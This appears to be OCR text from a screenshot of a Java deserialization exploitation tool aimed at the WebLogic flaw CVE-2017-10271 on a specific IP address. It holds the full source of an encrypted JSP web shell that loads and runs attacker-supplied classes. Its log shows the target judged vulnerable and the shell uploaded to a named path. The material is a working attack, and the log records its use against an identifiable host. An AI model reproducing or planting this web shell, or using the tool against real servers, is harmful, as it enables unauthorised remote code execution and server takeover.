 Java反序列化漏洞利用工具V1.7 by shack2
选 项 帮 助
选择漏洞： CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址： http://159.75.42.65:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： budtit.jsp 自定义路径 上传文件
<%! String xc="3c6e0b8a9c15224a"; String pass="budtit"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){su
per(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.C
ipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(
s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = j
ava.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toStr
ing(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64
;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64,
 null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs }
);} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)E
ncoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}retu
rn value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("
java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMet
hod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun
.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[]
{ String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><% try{byte[] data=base64Decode(reque
st.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(pageContext.
getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", new String(data));Object f=((Class)session.getAttribute(
"payload")).newInstance();f.equals(pageContext);response.getWriter().write(md5.substring(0,16));response.getWriter().write(base64Encode
(x(base64Decode(f.toString()), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>
自动检查更新，没有发现新版本！--2021-01-26 19:11:05
http://159.75.42.65:7001/不存在漏洞！--2021-01-26 19:11:15
http://159.75.42.65:7001/存在漏洞！--2021-01-26 19:11:21
当前应用目录：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2021-0
1-26 19:11:21
http://159.75.42.65:7001/上传完成！，请人工核查是否成功，地址：http://159.75.42.65:7001//wls-wsat/budtit.jsp--2021-01-26 19:15:30